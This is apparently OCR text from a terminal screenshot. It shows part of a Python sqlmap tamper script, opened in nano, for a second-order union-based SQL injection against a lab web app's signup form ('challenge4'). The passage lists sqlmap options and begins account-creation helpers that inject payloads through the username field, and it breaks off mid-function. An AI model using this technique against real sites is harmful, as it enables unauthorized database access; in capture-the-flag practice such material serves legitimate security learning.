 Téléchargements : nano — Konsole
Fichier Édition Affichage Signets Modules externes Configuration Aide
Nouvel onglet Scinder la vue gauche / droite Scinder la vue haut / bas Charger un nouvel onglet avec une disposition en 2 x 2 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux Copier Coller Chercher
GNU nano 5.9 so-tamper.py
7
8 # --tamper so-tamper.py - The tamper script
9 # --url - The URL of the injection point, which is /signup in this case
10 # --data - The POST data from the registraion form to /signup.
11 # Password must be the same as the password in the tamper script
12 # --second-url http://10.10.1.134:5000/challenge4/notes - Visit this URL to check for results
13 # -p username - The parameter to inject to
14 # --dbms=sqlite - To speed things up
15 # --technique=U - The technique to use. [U]nion-based
16 # --no-cast - Turn off payload casting mechanism
17 """
18 address = "http://10.10.1.134:5000/challenge4"
19 password = "asd"
20
21 def dependencies():
22     pass
23
24 def create_account(payload):
25     with requests.Session() as s:
26         data = {"username": payload, "password": password}
27         resp = s.post(f"{address}/signup", data=data)
28
29 def login(payload):
30     with requests.Session() as s:
^G Aide ^O Écrire ^W Chercher ^K Couper ^T Exécuter ^C Emplacement M-U Annuler
^X Quitter ^R Lire fich. ^\ Remplacer ^U Coller ^J Justifier ^/ Aller ligne M-E Refaire